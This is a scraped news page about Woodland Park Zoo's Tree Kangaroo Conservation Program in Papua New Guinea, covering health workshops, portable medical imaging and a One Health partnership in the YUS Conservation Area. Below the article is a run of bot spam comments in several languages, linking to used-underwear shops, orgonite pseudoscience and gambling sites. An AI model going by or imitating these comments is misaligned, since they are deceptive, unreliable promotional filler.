        <div class="td-post-featured-image"><figure><a href="https://pngbuzz.com/wp-content/uploads/2019/02/woodlandparkzoo.jpg" data-caption="Dr. Rob Liddell demonstrates the use of a portable ultrasound machine and discusses fetal development with local volunteer midwives in Sapmanga village, YUS"><img width="696" height="522" class="entry-thumb td-modal-image" src="https://pngbuzz.com/wp-content/uploads/2019/02/woodlandparkzoo-696x522.jpg" srcset="https://pngbuzz.com/wp-content/uploads/2019/02/woodlandparkzoo-696x522.jpg 696w, https://pngbuzz.com/wp-content/uploads/2019/02/woodlandparkzoo-300x225.jpg 300w, https://pngbuzz.com/wp-content/uploads/2019/02/woodlandparkzoo-768x576.jpg 768w, https://pngbuzz.com/wp-content/uploads/2019/02/woodlandparkzoo-80x60.jpg 80w, https://pngbuzz.com/wp-content/uploads/2019/02/woodlandparkzoo-265x198.jpg 265w, https://pngbuzz.com/wp-content/uploads/2019/02/woodlandparkzoo-560x420.jpg 560w, https://pngbuzz.com/wp-content/uploads/2019/02/woodlandparkzoo.jpg 949w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Woodland Park Zoo Rob Liddell"/></a><figcaption class="wp-caption-text">Dr. Rob Liddell demonstrates the use of a portable ultrasound machine and discusses fetal development with local volunteer midwives in Sapmanga village, YUS</figcaption></figure></div>
        
<p>Woodland Park Zoo Senior Conservation Scientist Lisa Dabek, PhD, is back in Papua New Guinea to continue her work for the Tree Kangaroo Conservation Program (TKCP). Over the next few weeks, Dabek will meet with national government officials and the U.S. ambassador to Papua New Guinea to discuss TKCP&#8217;s goals for 2019 and beyond, which include incorporating the One Health approach into existing local governments&#8217; initiatives.</p>



<p>&#8220;The health of humans, wildlife and the environment is all interconnected,&#8221; says Dabek.</p>



<figure class="wp-block-image"><img decoding="async" src="https://mma.prnewswire.com/media/825825/Woodland_Park_Zoo_Carolyn_Marquardt.jpg?p=publish&amp;w=950" alt="Dr. Carolyn Marquardt consulting with a patient and advising Community Health Workers regarding patient's x-ray image in Sapmanga village, YUS"/><figcaption>Dr. Carolyn Marquardt consulting with a patient and advising Community Health Workers regarding patient&#8217;s x-ray image in Sapmanga village, YUS</figcaption></figure>



<p>Dabek founded TKCP, Woodland Park Zoo&#8217;s flagship conservation program, 22 years ago as a study on endangered tree kangaroos in&nbsp;Papua&nbsp;New Guinea—an island nation with immense biological diversity that is home to one of the last remaining intact cloud forests on the planet. But the same reason that the area is so wonderfully biodiverse and untouched also accounts for many of the issues that its communities face regarding health care. Without roads or electricity, access to remote villages is very limited, which also means those communities have inadequate access to doctors, supplies, medication and health education.</p>



<p>TKCP set out to protect the health of&nbsp;Papua New Guinea&#8217;s&nbsp;wildlife as well as its people. By working with indigenous landowners and the government, Dabek&#8217;s work has blossomed into a comprehensive program that today protects tree kangaroos and 180,000 acres of tropical cloud forests in the nation&#8217;s first Conservation Area (known as Yopno-Uruwa-Som or YUS), and also improves the quality of life for more than 15,000 people who live there.</p>



<p>TKCP coordinates teams of doctors to travel to YUS to lead health trainings and workshops. Community participants travel up to three days by foot to reach the village for this valuable and quality training.&nbsp;&nbsp;</p>



<p>Dr.&nbsp;Rob Liddell&nbsp;of the Center for Diagnostic Imaging recently made the trip and brought a portable X-ray machine and portable ultrasound unit to YUS for the first time, helping the visiting physicians diagnose a wide range of health issues for patients. Liddell was one of seven TKCP health workshop facilitators, which included sessions on childbirth, reproductive health, nutrition, cancer and more. There was also an introduction workshop for One Health—a multidisciplinary approach that connects the health of people to the health of animals and the environment.</p>



<p>&#8220;Because the YUS Conservation Area is so remote, most resources must come from the landscape, creating a close relationship among the health of humans, wildlife and the health of the environment,&#8221; says Liddell. &#8220;We want to develop local capacity to provide for basic health needs, and help show the links among human, environmental and animal health.&#8221;</p>



<p>Moving forward, Woodland Park Zoo has developed a partnership with the&nbsp;University of Washington&nbsp;Center for One Health Research and Dr.&nbsp;Peter Rabinowitz&nbsp;to implement the One Health approach in YUS. TKCP is also collaborating with the National Department of Health in&nbsp;Papua New Guinea&nbsp;to incorporate its &#8220;Healthy Island Concept&#8221; which aims to empower and equip individuals, families, and communities to take ownership of their own health and to seek community support for health improvement for humans and the environment.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_697eed02ca8c4_rand td_block_template_1"><span class="td-adspot-title">Advertise here on PNGBUZZ - Contact us today</span><div class="td-all-devices"><a href="https://cre8ivemediapng.com/"><img src="https://pngbuzz.com/wp-content/uploads/2023/09/cre8ivemedia-leaderboard.png"></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                <div class="td-post-source-via "><div class="td-post-small-box"><span>SOURCE</span><a rel="nofollow" href="#">Woodland Park Zoo</a></div></div>                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pngbuzz.com/tag/conservation">Conservation</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpngbuzz.com%2Fngo-news%2F805">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zoo+conservation+scientist+returns+to+PNG&url=https%3A%2F%2Fpngbuzz.com%2Fngo-news%2F805&via=pngbuzz.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Zoo conservation scientist returns to PNG %0A%0A https://pngbuzz.com/ngo-news/805">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pngbuzz.com/ngo-news/805&title=Zoo conservation scientist returns to PNG">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pngbuzz.com/pngsport/802">David Browne back with Auckland City</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pngbuzz.com/lifestyle/808">PNG&#8217;s largest hotel group connects with STAAH</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pngbuzz.com/author/pngbuzz">pngbuzz</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="pngbuzz"></span><meta itemprop="datePublished" content="2019-02-24T19:38:51+00:00"><meta itemprop="dateModified" content="2019-02-24T19:42:05+10:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pngbuzz.com/ngo-news/805"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pngbuzz.com/wp-content/uploads/2019/01/pngbuzz-transparent-blk-300x103.png"></span><meta itemprop="name" content="pngbuzz.com"></span><meta itemprop="headline " content="Zoo conservation scientist returns to PNG"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pngbuzz.com/wp-content/uploads/2019/02/woodlandparkzoo.jpg"><meta itemprop="width" content="949"><meta itemprop="height" content="712"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697eed02cb468_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697eed02cb468" ><script>var block_td_uid_3_697eed02cb468 = new tdBlock();
block_td_uid_3_697eed02cb468.id = "td_uid_3_697eed02cb468";
block_td_uid_3_697eed02cb468.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697eed02cb468_rand","td_column_number":3,"live_filter_cur_post_id":805,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697eed02cb468_rand","tdc_css_class_style":"td_uid_3_697eed02cb468_rand_style"}';
block_td_uid_3_697eed02cb468.td_column_number = "3";
block_td_uid_3_697eed02cb468.block_type = "td_block_related_posts";
block_td_uid_3_697eed02cb468.post_count = "3";
block_td_uid_3_697eed02cb468.found_posts = "698";
block_td_uid_3_697eed02cb468.header_color = "";
block_td_uid_3_697eed02cb468.ajax_pagination_infinite_stop = "";
block_td_uid_3_697eed02cb468.max_num_pages = "233";
tdBlocksArray.push(block_td_uid_3_697eed02cb468);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697eed02cca4d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697eed02cb468" href="#">RELATED ARTICLES</a><a id="td_uid_5_697eed02cca50" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697eed02cb468" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697eed02cb468 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pngbuzz.com/pngsport/9738" rel="bookmark" class="td-image-wrap" title="PNG NRL Competition finalise Club Line-Up for 2025 Season"><img class="entry-thumb" src="[data-uri]"alt="" title="PNG NRL Competition finalise Club Line-Up for 2025 Season" data-type="image_tag" data-img-url="https://pngbuzz.com/wp-content/uploads/2024/11/PNGNRLC-PNG-BUZZ-FINAL-218x150.png"  width="218" height="150" /></a></div>                <a href="https://pngbuzz.com/category/png-news" class="td-post-category">PNG News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pngbuzz.com/pngsport/9738" rel="bookmark" title="PNG NRL Competition finalise Club Line-Up for 2025 Season">PNG NRL Competition finalise Club Line-Up for 2025 Season</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pngbuzz.com/png-news/9732" rel="bookmark" class="td-image-wrap" title="Operation Render Safe set to begin in East New Britain"><img class="entry-thumb" src="[data-uri]"alt="" title="Operation Render Safe set to begin in East New Britain" data-type="image_tag" data-img-url="https://pngbuzz.com/wp-content/uploads/2024/11/ORS4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pngbuzz.com/category/png-news" class="td-post-category">PNG News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pngbuzz.com/png-news/9732" rel="bookmark" title="Operation Render Safe set to begin in East New Britain">Operation Render Safe set to begin in East New Britain</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pngbuzz.com/png-news/9723" rel="bookmark" class="td-image-wrap" title="PNG Delegation learns from Madagascar&#8217;s Vanilla Industry"><img class="entry-thumb" src="[data-uri]"alt="" title="PNG Delegation learns from Madagascar&#8217;s Vanilla Industry" data-type="image_tag" data-img-url="https://pngbuzz.com/wp-content/uploads/2023/10/PNGVanillaMadagascar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pngbuzz.com/category/png-news" class="td-post-category">PNG News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pngbuzz.com/png-news/9723" rel="bookmark" title="PNG Delegation learns from Madagascar&#8217;s Vanilla Industry">PNG Delegation learns from Madagascar&#8217;s Vanilla Industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697eed02cb468" data-td_block_id="td_uid_3_697eed02cb468"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697eed02cb468" data-td_block_id="td_uid_3_697eed02cb468"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>20 COMMENTS</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-105774">
			<article>
	            <footer>
                                        <cite><a href="https://www.healfirstpharma.com/product/co-depricap-3-25mg-cap/" class="url" rel="ugc external nofollow">Nery Rosado</a></cite>

                    <a class="comment-link" href="#comment-105774">
                        <time pubdate="1721987579">July 26, 2024 at 7:52 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Wow, you seem to be very knowledgable about this kind of topics”-”;’</p>
                </div>

	            <div class="comment-meta" id="comment-105774">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-154922">
			<article>
	            <footer>
                                        <cite><a href="https://rhodiumverse.com/what-is-cryptocurrency/" class="url" rel="ugc external nofollow">What Is Cryptocurrency Bitcoin</a></cite>

                    <a class="comment-link" href="#comment-154922">
                        <time pubdate="1724932289">August 29, 2024 at 9:51 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Your content is always on point. <a href="https://rhodiumverse.com/what-is-cryptocurrency/" rel="nofollow ugc">What Is Coin Cryptocurrency</a></p>
                </div>

	            <div class="comment-meta" id="comment-154922">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-328318">
			<article>
	            <footer>
                                        <cite><a href="https://sliemalocalcouncil.com/" class="url" rel="ugc external nofollow">먹튀레이더</a></cite>

                    <a class="comment-link" href="#comment-328318">
                        <time pubdate="1732923151">November 30, 2024 at 9:32 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>이런 내용은 더욱 많이 다뤄져야 한다고 생각합니다 !‪ 방문하다  <a href="https://sliemalocalcouncil.com/" rel="nofollow ugc">먹튀레이더</a></p>
                </div>

	            <div class="comment-meta" id="comment-328318">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-426480">
			<article>
	            <footer>
                                        <cite><a href="https://justpaste.it/hxlxe" class="url" rel="ugc external nofollow">orgone</a></cite>

                    <a class="comment-link" href="#comment-426480">
                        <time pubdate="1736142845">January 6, 2025 at 3:54 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>fortsæt med at guide andre. Jeg var meget glad for at afdække dette websted. Jeg er nødt til at takke dig for din tid</p>
                </div>

	            <div class="comment-meta" id="comment-426480">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-512167">
			<article>
	            <footer>
                                        <cite><a href="https://tastyslips.com/zh/products/517668/" class="url" rel="ugc external nofollow">二手内衣ptt</a></cite>

                    <a class="comment-link" href="#comment-512167">
                        <time pubdate="1739796963">February 17, 2025 at 10:56 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Obrigado|Olá a todos, os conteúdos existentes nesta</p>
                </div>

	            <div class="comment-meta" id="comment-512167">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-513700">
			<article>
	            <footer>
                                        <cite><a href="https://tastyslips.com/et/products/492671/pitspesu-kasutatud-sukad-mueuegiks" class="url" rel="ugc external nofollow">aluspesu õmblemine</a></cite>

                    <a class="comment-link" href="#comment-513700">
                        <time pubdate="1739863931">February 18, 2025 at 5:32 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>grupo do facebook? Há muitas pessoas que eu acho que iriam realmente</p>
                </div>

	            <div class="comment-meta" id="comment-513700">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-515604">
			<article>
	            <footer>
                                        <cite><a href="https://tastyslips.com/sv/products/517609/begagnade-trosor-till-salu-och-sexing-damunderklaeder" class="url" rel="ugc external nofollow">begagnade trosor till salu</a></cite>

                    <a class="comment-link" href="#comment-515604">
                        <time pubdate="1739950632">February 19, 2025 at 5:37 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Hey there! Would you mind if I share your blog with my facebook group? There&#8217;s a lot of people that I think would really appreciate your content. Please let me know. Thank you</p>
                </div>

	            <div class="comment-meta" id="comment-515604">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-517442">
			<article>
	            <footer>
                                        <cite><a href="https://tastyslips.com/el/products/517613/" class="url" rel="ugc external nofollow">γυναικεία εσώρουχα</a></cite>

                    <a class="comment-link" href="#comment-517442">
                        <time pubdate="1740047622">February 20, 2025 at 8:33 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>This page definitely has all of the information I wanted about this subject and didn&#8217;t know who to ask.</p>
                </div>

	            <div class="comment-meta" id="comment-517442">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-519287">
			<article>
	            <footer>
                                        <cite><a href="https://tastyslips.com/ru/products/495916/" class="url" rel="ugc external nofollow">женское нижнее белье</a></cite>

                    <a class="comment-link" href="#comment-519287">
                        <time pubdate="1740135595">February 21, 2025 at 8:59 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>devido a esta maravilhosa leitura!!! O que é que eu acho?</p>
                </div>

	            <div class="comment-meta" id="comment-519287">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-521772">
			<article>
	            <footer>
                                        <cite><a href="https://tastyslips.com/bg/products/517609/" class="url" rel="ugc external nofollow">прави любов</a></cite>

                    <a class="comment-link" href="#comment-521772">
                        <time pubdate="1740301529">February 23, 2025 at 7:05 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>webové stránky jsou opravdu pozoruhodné pro lidi zkušenosti, dobře,</p>
                </div>

	            <div class="comment-meta" id="comment-521772">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-522259">
			<article>
	            <footer>
                                        <cite><a href="https://t.me/s/orgoniteuniverse" class="url" rel="ugc external nofollow">orgonite ciondolo salute</a></cite>

                    <a class="comment-link" href="#comment-522259">
                        <time pubdate="1740332237">February 24, 2025 at 3:37 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>information.|My family members every time say that I am killing my time here</p>
                </div>

	            <div class="comment-meta" id="comment-522259">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-531708">
			<article>
	            <footer>
                                        <cite><a href="https://t.me/orgoniteuniverse" class="url" rel="ugc external nofollow">pensierino per compleanno amica</a></cite>

                    <a class="comment-link" href="#comment-531708">
                        <time pubdate="1740926720">March 3, 2025 at 12:45 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Podem recomendar outros blogues/sites/fóruns que tratem dos mesmos temas?</p>
                </div>

	            <div class="comment-meta" id="comment-531708">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-539014">
			<article>
	            <footer>
                                        <cite><a href="https://tastyslips.com/de/products/492578/geruchsintensive-gebrauchte-hoeschen-damenunterwaesche" class="url" rel="ugc external nofollow">verkauf von gebrauchten Höschen</a></cite>

                    <a class="comment-link" href="#comment-539014">
                        <time pubdate="1741284083">March 7, 2025 at 4:01 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Thanks for sharing. I read many of your blog posts, cool, your blog is very good.</p>
                </div>

	            <div class="comment-meta" id="comment-539014">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-559206">
			<article>
	            <footer>
                                        <cite><a href="https://t.me/orgoniteuniverse" class="url" rel="ugc external nofollow">orgone energy</a></cite>

                    <a class="comment-link" href="#comment-559206">
                        <time pubdate="1742406348">March 20, 2025 at 3:45 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Retrograde evaluation issues: such problems, often additionally known as retros, usually current the solver with a diagram place and a question.</p>
                </div>

	            <div class="comment-meta" id="comment-559206">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-572218">
			<article>
	            <footer>
                                        <cite><a href="https://tastyslips.com/pt/products/517617/roupa-interior-feminina-roupa-interior-feminina" class="url" rel="ugc external nofollow">como preparar un turkey</a></cite>

                    <a class="comment-link" href="#comment-572218">
                        <time pubdate="1742942431">March 26, 2025 at 8:40 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I don’t think the title of your article matches the content lol. Just kidding, mainly because I had some doubts after reading the article.</p>
                </div>

	            <div class="comment-meta" id="comment-572218">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-597744">
			<article>
	            <footer>
                                        <cite><a href="https://t.me/s/orgoniteuniverse" class="url" rel="ugc external nofollow">idee regalo natale x amiche</a></cite>

                    <a class="comment-link" href="#comment-597744">
                        <time pubdate="1744569352">April 14, 2025 at 4:35 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Very quickly this web site will be famous among all blogging viewers, due to it’s pleasant content</p>
                </div>

	            <div class="comment-meta" id="comment-597744">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-605299">
			<article>
	            <footer>
                                        <cite><a href="https://t.me/s/orgoniteuniverse" class="url" rel="ugc external nofollow">regalo san valentino per lui lego</a></cite>

                    <a class="comment-link" href="#comment-605299">
                        <time pubdate="1744845627">April 17, 2025 at 9:20 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I not to mention my pals were found to be checking out the excellent advice on the blog and so unexpectedly developed a horrible suspicion I never thanked the web blog owner for those techniques. Most of the boys happened to be as a consequence glad to study all of them and have certainly been taking pleasure in those things. Appreciation for indeed being indeed kind as well as for figuring out some extraordinary ideas millions of individuals are really eager to be aware of. My honest regret for not expressing appreciation to you sooner.</p>
                </div>

	            <div class="comment-meta" id="comment-605299">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-607633">
			<article>
	            <footer>
                                        <cite><a href="https://t.me/s/orgoniteuniverse" class="url" rel="ugc external nofollow">bracciali regalo uomo 60 anni originale</a></cite>

                    <a class="comment-link" href="#comment-607633">
                        <time pubdate="1744928168">April 18, 2025 at 8:16 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>The customer happens to see this website and look into the products and services of the company.</p>
                </div>

	            <div class="comment-meta" id="comment-607633">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-627386">
			<article>
	            <footer>
                                        <cite><a href="https://t.me/s/orgoniteuniverse" class="url" rel="ugc external nofollow">idee regalo uomo 60 anni natale</a></cite>

                    <a class="comment-link" href="#comment-627386">
                        <time pubdate="1748511084">May 29, 2025 at 7:31 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Hey there! Do you know if they make any plugins to help with SEO? I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good results. If you know of any please share. Appreciate it!</p>
                </div>

	            <div class="comment-meta" id="comment-627386">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-639495">
			<article>
	            <footer>
                                        <cite><a href="https://tastyslips.com/es/vendors/littledream20" class="url" rel="ugc external nofollow">venta de ropa interior usada</a></cite>

                    <a class="comment-link" href="#comment-639495">
                        <time pubdate="1755512220">August 18, 2025 at 8:17 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>det. Denne side har bestemt alle de oplysninger, jeg ønskede om dette emne, og vidste ikke, hvem jeg skulle spørge. Dette er min 1. kommentar her, så jeg ville bare give en hurtig</p>
                </div>

	            <div class="comment-meta" id="comment-639495">
                                    </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><form action="https://pngbuzz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='805' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://play.google.com/store/apps/details?id=apppngbuzzcom.wpapp&hl=en"><img src="https://pngbuzz.com/wp-content/uploads/2023/09/APP-OUT-NOW.png"></a></div></aside><aside class="td_block_template_1 widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/pngbuzzonline" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/pngbuzzonline/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 